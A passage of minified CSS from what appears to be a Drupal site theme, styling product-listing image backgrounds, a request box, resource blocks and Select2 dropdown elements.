.views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.featured-product-listing .page--search body.path-user:not(.user-logged-in) .main>.views-row .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.featured-product-listing .page-node-type-page .more-features-columns-wrap .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.featured-product-listing .path-portal .more-features-columns-wrap .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.featured-product-listing .row .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.featured-product-listing body.page-node-type-area-of-care .more-features .list-text-columns-items .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.featured-product-listing body.page-node-type-area-of-care .page--search .more-features>.views-row .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.featured-product-listing body.page-node-type-product .more-features .list-text-columns-items .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.featured-product-listing body.page-node-type-product .page--search .more-features>.views-row .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.featured-product-listing body.path-user.user-logged-in .page--search .main>.views-row .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.featured-product-listing body.path-user:not(.user-logged-in) .main #block-belmont-content .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.featured-product-listing body.path-user:not(.user-logged-in) .page--search .main>.views-row .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.more-features.side-by-side .list-text-columns-inner .featured-product-listing .list-text-columns-items .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.more-features.side-by-side .page--search .featured-product-listing .list-text-columns-inner>.views-row .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.page--news-and-events .featured-product-listing .views-infinite-scroll-content-wrapper .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.page--search .featured-product-listing #block-belmont-content>.text-intro>.views-row .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.page--search .featured-product-listing .container>.views-row .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.page--search .featured-product-listing .hero.hero-type6>.views-row .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.page--search .featured-product-listing .list-resources>.views-row .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.page--search .featured-product-listing .search-result-wrapper>.views-row .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.page--search .more-features.side-by-side .featured-product-listing .list-text-columns-inner>.views-row .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.page--search body.page-node-type-area-of-care .featured-product-listing .more-features>.views-row .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.page--search body.page-node-type-product .featured-product-listing .more-features>.views-row .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.page--search body.path-user.user-logged-in .featured-product-listing .main>.views-row .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.page--search body.path-user:not(.user-logged-in) .featured-product-listing .main>.views-row .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.page-node-type-page .featured-product-listing .more-features-columns-wrap .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.path-portal .featured-product-listing .more-features-columns-wrap .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,body.page-node-type-area-of-care .more-features .featured-product-listing .list-text-columns-items .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,body.page-node-type-area-of-care .page--search .featured-product-listing .more-features>.views-row .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,body.page-node-type-product .more-features .featured-product-listing .list-text-columns-items .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,body.page-node-type-product .page--search .featured-product-listing .more-features>.views-row .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,body.path-user.user-logged-in .page--search .featured-product-listing .main>.views-row .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,body.path-user:not(.user-logged-in) .main .featured-product-listing #block-belmont-content .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,body.path-user:not(.user-logged-in) .page--search .featured-product-listing .main>.views-row .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content{background:#a0cfc7}.block-news-events .featured-product-listing .views-element-container>div .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.featured-product-listing .block-news-events .views-element-container>div .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.featured-product-listing .list-text-columns .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.featured-product-listing .more-features.side-by-side .list-text-columns-inner .list-text-columns-items .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.featured-product-listing .more-features.side-by-side .page--search .list-text-columns-inner>.views-row .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.featured-product-listing .page--news-and-events .views-infinite-scroll-content-wrapper .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.featured-product-listing .page--search #block-belmont-content>.text-intro>.views-row .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.featured-product-listing .page--search .container>.views-row .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.featured-product-listing .page--search .hero.hero-type6>.views-row .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.featured-product-listing .page--search .list-resources>.views-row .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.featured-product-listing .page--search .more-features.side-by-side .list-text-columns-inner>.views-row .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.featured-product-listing .page--search .search-result-wrapper>.views-row .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.featured-product-listing .page--search body.page-node-type-area-of-care .more-features>.views-row .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.featured-product-listing .page--search body.page-node-type-product .more-features>.views-row .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.featured-product-listing .page--search body.path-user.user-logged-in .main>.views-row .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.featured-product-listing .page--search body.path-user:not(.user-logged-in) .main>.views-row .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.featured-product-listing .page-node-type-page .more-features-columns-wrap .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.featured-product-listing .path-portal .more-features-columns-wrap .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.featured-product-listing .row .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.featured-product-listing body.page-node-type-area-of-care .more-features .list-text-columns-items .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.featured-product-listing body.page-node-type-area-of-care .page--search .more-features>.views-row .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.featured-product-listing body.page-node-type-product .more-features .list-text-columns-items .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.featured-product-listing body.page-node-type-product .page--search .more-features>.views-row .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.featured-product-listing body.path-user.user-logged-in .page--search .main>.views-row .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.featured-product-listing body.path-user:not(.user-logged-in) .main #block-belmont-content .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.featured-product-listing body.path-user:not(.user-logged-in) .page--search .main>.views-row .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.more-features.side-by-side .list-text-columns-inner .featured-product-listing .list-text-columns-items .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.more-features.side-by-side .page--search .featured-product-listing .list-text-columns-inner>.views-row .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.page--news-and-events .featured-product-listing .views-infinite-scroll-content-wrapper .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.page--search .featured-product-listing #block-belmont-content>.text-intro>.views-row .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.page--search .featured-product-listing .container>.views-row .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.page--search .featured-product-listing .hero.hero-type6>.views-row .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.page--search .featured-product-listing .list-resources>.views-row .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.page--search .featured-product-listing .search-result-wrapper>.views-row .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.page--search .more-features.side-by-side .featured-product-listing .list-text-columns-inner>.views-row .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.page--search body.page-node-type-area-of-care .featured-product-listing .more-features>.views-row .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.page--search body.page-node-type-product .featured-product-listing .more-features>.views-row .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.page--search body.path-user.user-logged-in .featured-product-listing .main>.views-row .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.page--search body.path-user:not(.user-logged-in) .featured-product-listing .main>.views-row .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.page-node-type-page .featured-product-listing .more-features-columns-wrap .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.path-portal .featured-product-listing .more-features-columns-wrap .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,body.page-node-type-area-of-care .more-features .featured-product-listing .list-text-columns-items .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,body.page-node-type-area-of-care .page--search .featured-product-listing .more-features>.views-row .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,body.page-node-type-product .more-features .featured-product-listing .list-text-columns-items .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,body.page-node-type-product .page--search .featured-product-listing .more-features>.views-row .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,body.path-user.user-logged-in .page--search .featured-product-listing .main>.views-row .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,body.path-user:not(.user-logged-in) .main .featured-product-listing #block-belmont-content .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,body.path-user:not(.user-logged-in) .page--search .featured-product-listing .main>.views-row .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content{background:#00b0a4}.block-news-events .featured-product-listing .views-element-container>div .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.featured-product-listing .block-news-events .views-element-container>div .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.featured-product-listing .list-text-columns .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.featured-product-listing .more-features.side-by-side .list-text-columns-inner .list-text-columns-items .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.featured-product-listing .more-features.side-by-side .page--search .list-text-columns-inner>.views-row .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.featured-product-listing .page--news-and-events .views-infinite-scroll-content-wrapper .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.featured-product-listing .page--search #block-belmont-content>.text-intro>.views-row .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.featured-product-listing .page--search .container>.views-row .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.featured-product-listing .page--search .hero.hero-type6>.views-row .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.featured-product-listing .page--search .list-resources>.views-row .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.featured-product-listing .page--search .more-features.side-by-side .list-text-columns-inner>.views-row .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.featured-product-listing .page--search .search-result-wrapper>.views-row .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.featured-product-listing .page--search body.page-node-type-area-of-care .more-features>.views-row .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.featured-product-listing .page--search body.page-node-type-product .more-features>.views-row .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.featured-product-listing .page--search body.path-user.user-logged-in .main>.views-row .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.featured-product-listing .page--search body.path-user:not(.user-logged-in) .main>.views-row .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.featured-product-listing .page-node-type-page .more-features-columns-wrap .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.featured-product-listing .path-portal .more-features-columns-wrap .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.featured-product-listing .row .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.featured-product-listing body.page-node-type-area-of-care .more-features .list-text-columns-items .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.featured-product-listing body.page-node-type-area-of-care .page--search .more-features>.views-row .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.featured-product-listing body.page-node-type-product .more-features .list-text-columns-items .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.featured-product-listing body.page-node-type-product .page--search .more-features>.views-row .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.featured-product-listing body.path-user.user-logged-in .page--search .main>.views-row .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.featured-product-listing body.path-user:not(.user-logged-in) .main #block-belmont-content .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.featured-product-listing body.path-user:not(.user-logged-in) .page--search .main>.views-row .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.more-features.side-by-side .list-text-columns-inner .featured-product-listing .list-text-columns-items .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.more-features.side-by-side .page--search .featured-product-listing .list-text-columns-inner>.views-row .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.page--news-and-events .featured-product-listing .views-infinite-scroll-content-wrapper .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.page--search .featured-product-listing #block-belmont-content>.text-intro>.views-row .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.page--search .featured-product-listing .container>.views-row .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.page--search .featured-product-listing .hero.hero-type6>.views-row .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.page--search .featured-product-listing .list-resources>.views-row .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.page--search .featured-product-listing .search-result-wrapper>.views-row .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.page--search .more-features.side-by-side .featured-product-listing .list-text-columns-inner>.views-row .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.page--search body.page-node-type-area-of-care .featured-product-listing .more-features>.views-row .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.page--search body.page-node-type-product .featured-product-listing .more-features>.views-row .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.page--search body.path-user.user-logged-in .featured-product-listing .main>.views-row .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.page--search body.path-user:not(.user-logged-in) .featured-product-listing .main>.views-row .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.page-node-type-page .featured-product-listing .more-features-columns-wrap .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.path-portal .featured-product-listing .more-features-columns-wrap .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,body.page-node-type-area-of-care .more-features .featured-product-listing .list-text-columns-items .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,body.page-node-type-area-of-care .page--search .featured-product-listing .more-features>.views-row .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,body.page-node-type-product .more-features .featured-product-listing .list-text-columns-items .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,body.page-node-type-product .page--search .featured-product-listing .more-features>.views-row .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,body.path-user.user-logged-in .page--search .featured-product-listing .main>.views-row .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,body.path-user:not(.user-logged-in) .main .featured-product-listing #block-belmont-content .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,body.path-user:not(.user-logged-in) .page--search .featured-product-listing .main>.views-row .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content{background:#eee}.block-news-events .featured-product-listing .views-element-container>div .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.featured-product-listing .block-news-events .views-element-container>div .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.featured-product-listing .list-text-columns .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.featured-product-listing .more-features.side-by-side .list-text-columns-inner .list-text-columns-items .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.featured-product-listing .more-features.side-by-side .page--search .list-text-columns-inner>.views-row .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.featured-product-listing .page--news-and-events .views-infinite-scroll-content-wrapper .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.featured-product-listing .page--search #block-belmont-content>.text-intro>.views-row .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.featured-product-listing .page--search .container>.views-row .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.featured-product-listing .page--search .hero.hero-type6>.views-row .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.featured-product-listing .page--search .list-resources>.views-row .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.featured-product-listing .page--search .more-features.side-by-side .list-text-columns-inner>.views-row .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.featured-product-listing .page--search .search-result-wrapper>.views-row .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.featured-product-listing .page--search body.page-node-type-area-of-care .more-features>.views-row .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.featured-product-listing .page--search body.page-node-type-product .more-features>.views-row .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.featured-product-listing .page--search body.path-user.user-logged-in .main>.views-row .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.featured-product-listing .page--search body.path-user:not(.user-logged-in) .main>.views-row .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.featured-product-listing .page-node-type-page .more-features-columns-wrap .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.featured-product-listing .path-portal .more-features-columns-wrap .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.featured-product-listing .row .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.featured-product-listing body.page-node-type-area-of-care .more-features .list-text-columns-items .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.featured-product-listing body.page-node-type-area-of-care .page--search .more-features>.views-row .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.featured-product-listing body.page-node-type-product .more-features .list-text-columns-items .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.featured-product-listing body.page-node-type-product .page--search .more-features>.views-row .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.featured-product-listing body.path-user.user-logged-in .page--search .main>.views-row .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.featured-product-listing body.path-user:not(.user-logged-in) .main #block-belmont-content .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.featured-product-listing body.path-user:not(.user-logged-in) .page--search .main>.views-row .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.more-features.side-by-side .list-text-columns-inner .featured-product-listing .list-text-columns-items .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.more-features.side-by-side .page--search .featured-product-listing .list-text-columns-inner>.views-row .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.page--news-and-events .featured-product-listing .views-infinite-scroll-content-wrapper .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.page--search .featured-product-listing #block-belmont-content>.text-intro>.views-row .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.page--search .featured-product-listing .container>.views-row .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.page--search .featured-product-listing .hero.hero-type6>.views-row .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.page--search .featured-product-listing .list-resources>.views-row .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.page--search .featured-product-listing .search-result-wrapper>.views-row .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.page--search .more-features.side-by-side .featured-product-listing .list-text-columns-inner>.views-row .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.page--search body.page-node-type-area-of-care .featured-product-listing .more-features>.views-row .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.page--search body.page-node-type-product .featured-product-listing .more-features>.views-row .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.page--search body.path-user.user-logged-in .featured-product-listing .main>.views-row .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.page--search body.path-user:not(.user-logged-in) .featured-product-listing .main>.views-row .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.page-node-type-page .featured-product-listing .more-features-columns-wrap .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.path-portal .featured-product-listing .more-features-columns-wrap .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,body.page-node-type-area-of-care .more-features .featured-product-listing .list-text-columns-items .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,body.page-node-type-area-of-care .page--search .featured-product-listing .more-features>.views-row .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,body.page-node-type-product .more-features .featured-product-listing .list-text-columns-items .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,body.page-node-type-product .page--search .featured-product-listing .more-features>.views-row .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,body.path-user.user-logged-in .page--search .featured-product-listing .main>.views-row .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,body.path-user:not(.user-logged-in) .main .featured-product-listing #block-belmont-content .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,body.path-user:not(.user-logged-in) .page--search .featured-product-listing .main>.views-row .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content{background:#00abc1}.product-listing h3{max-width:calc(100% - 33px)!important;padding-top:25px;padding-bottom:20px;margin-top:25px;margin-bottom:25px}.featured-product-listing{margin:40px 0}.request-box{position:relative}.request-box .request-box-text{padding-top:78px;padding-bottom:78px}.request-box .request-box-cta{margin-top:40px}.request-box .request-box-img{position:absolute;overflow:hidden;padding:0;top:0;left:50%;width:50%;height:100%;min-height:235px}.request-box .request-box-img img{position:absolute;z-index:1;display:block;bottom:0;left:0;height:auto;min-width:100%;min-height:100%;width:auto}.request-box .request-box-img .request-box-img-overlay{background:100% 0 no-repeat url(../images/heror-overlay.svg);display:block;position:absolute;z-index:2;top:0;left:0;width:100%;height:400px;opacity:.3;background-size:cover;transform:scaleX(-1)}.request-box .request-box-img .request-box-img-overlay:after{content:"";position:absolute;z-index:2;top:400px;left:0;width:100%;height:100%;background:#fff}.resource-default{background-color:#f8f8f8;padding-top:50px;padding-bottom:50px}.resource-default h2{text-align:center;margin-bottom:50px}.resource-default .resource-default-item .resource-default-item-title{margin-bottom:40px;text-align:center}.resource-default .resource-default-item .resource-default-item-media{height:0;padding-top:56.25%;position:relative}.resource-default .resource-default-item .resource-default-item-media .img-embed:not(:empty),.resource-default .resource-default-item .resource-default-item-media .video-embed:not(:empty){max-height:350px;position:absolute;top:0;left:0;width:100%;height:100%;text-align:center}.resource-default .resource-default-item .resource-default-item-media .img-embed:not(:empty) img,.resource-default .resource-default-item .resource-default-item-media .video-embed:not(:empty) img{width:auto;max-height:100%;box-shadow:0 2px 10px 0 rgba(0,0,0,.25)}.resource-default .resource-default-item .resource-default-item-actions a{margin:30px auto;display:table}.select2-container{box-sizing:border-box;display:inline-block;margin:0;position:relative;vertical-align:middle;width:auto}.select2-container .select2-selection--single{box-sizing:border-box;cursor:pointer;display:block;height:36px;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--single .select2-selection__rendered{display:block;padding-left:8px;padding-right:36px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-selection--single .select2-selection__clear{position:relative}.select2-container[dir=rtl] .select2-selection--single .select2-selection__rendered{padding-right:8px;padding-left:20px}.select2-container .select2-selection--multiple{box-sizing:border-box;cursor:pointer;display:block;min-height:36px;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--multiple .select2-selection__rendered{display:inline-block;overflow:hidden;padding-left:8px;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-search--inline{float:left}.select2-container .select2-search--inline .select2-search__field{box-sizing:border-box;border:none;font-size:100%;margin-top:5px;padding:0}.select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-dropdown{background-color:#fff;border-radius:3px;box-sizing:border-box;display:block;position:absolute;left:-100000px;width:300px;z-index:1051;box-shadow:0 2px 7px rgba(0,0,0,.2);margin-top:3px}.select2-results{display:block}.select2-results__options{list-style:none;margin:0;padding:0}.select2-results__option{padding:6px 12px;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-user-select:none}.select2-results__option[aria-selected]{cursor:pointer}.select2-container--open .select2-dropdown{left:0}.select2-container--open .select2-dropdown--above{border-bottom-left-radius:3px;border-bottom-right-radius:3px}.select2-container--open .select2-dropdown--below{border-top-left-radius:3px;border-top-right-radius:3px}.select2-search--dropdown{display:block;padding:4px}.select2-search--dropdown .select2-search__field{padding:4px 10px;width:100%;box-sizing:border-box;border:none;border-bottom:1px solid #979797}.select2-search--dropdown .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-search--dropdown .select2-search__field:focus{outline:none;border-bottom:1px solid #094669}.select2-search--dropdown.select2-search--hide{display:none}.select2-close-mask{border:0;margin:0;padding:0;display:block;position:fixed;left:0;top:0;min-height:100%;min-width:100%;height:auto;width:auto;opacity:0;z-index:99;background-color:#fff;filter:alpha(opacity=0)}.select2-hidden-accessible{border:0!important;clip:rect(0 0 0 0)!important;-webkit-clip-path:inset(50%)!important;clip-path:inset(50%)!important;height:1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;width:1px!important;white-space:nowrap!important}.select2-container--default .select2-selection--single{background-color:#fff;border:none;border-radius:0}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#4a4a4a;font-size:20px;font-weight:700;line-height:36px}.select2-container--default .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:700}.select2-container--default .select2-selection--single .select2-selection__placeholder{color:#4a4a4a}.select2-container--default .select2-selection--single:focus{outline:none}.select2-container--default .select2-selection--single .select2-selection__arrow{height:36px;position:absolute;top:1px;right:1px;width:36px}.select2-container--default .select2-selection--single .select2-selection__arrow b{color:#4a4a4a;font-size:16px;transform:translate(-50%,-50%);left:50%;position:absolute;top:50%}.select2-container--default[dir=rtl] .select2-selection--single .select2-selection__clear{float:left}.select2-container--default[dir=rtl] .select2-selection--single .select2-selection__arrow{left:1px;right:auto}.select2-container--default.select2-container--disabled .select2-selection--single{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear{display:none}.select2-container--default .select2-container--default ul .select2-results__option.select2-results__option--highlighted:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.select2-container--default .select2-container--default ul .select2-results__option.select2-results__option--highlighted:last-child{border-bottom-left-radius:3px;border-bottom-right-radius:3px}.select2-container--default .select2-selection--multiple{background-color:#fff;border:1px solid #aaa;border-radius:4px;cursor:text}.select2-container--default .select2-selection--multiple .select2-selection__rendered{box-sizing:border-box;list-style:none;margin:0;padding:0 5px;width:100%}.select2-container--default .select2-selection--multiple .select2-selection__rendered li{list-style:none}.select2-container--default .select2-selection--multiple .select2-selection__clear{cursor:pointer;float:right;font-weight:700;margin-top:5px;margin-right:10px;padding:1px}.select2-container--default .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove{color:#999;cursor:pointer;display:inline-block;font-weight:700;margin-right:2px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover{color:#333}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-search--inline,.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice{float:right}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}.select2-container--default.select2-container--focus .select2-selection--multiple{border:1px solid #000;outline:0}.select2-container--default.select2-container--disabled .select2-selection--multiple{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection__choice__remove{display:none}.select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple,.select2-container--default.select2-container--open.select2-container--above .select2-selection--single{border-top-left-radius:3px;border-top-right-radius:3px}.select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple,.select2-container--default.select2-container--open.select2-container--below .select2-selection--single{border-bottom-left-radius:3px;border-bottom-right-radius:3px}.select2-container--default .select2-search--inline .select2-search__field{background:transparent;border:none;outline:0;box-shadow:none;-webkit-appearance:textfield}.select2-container--default .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--default .select2-results__option[role=group]{padding:0}.select2-container--default .select2-results__option[aria-disabled=true]{color:#e0dfda}.select2-container--default .select2-results__option[aria-selected=true]{background-color:#f0f2f3;background-color:#fff}.select2-container--default .select2-results__option .select2-results__option{padding-left:1em}.select2-container--default .select2-results__option .select2-results__option .select2-results__group{padding-left:0}.select2-container--default .select2-results__option .select2-results__option .select2-results__option{margin-left:-1em;padding-left:2em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-2em;padding-left:3em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option 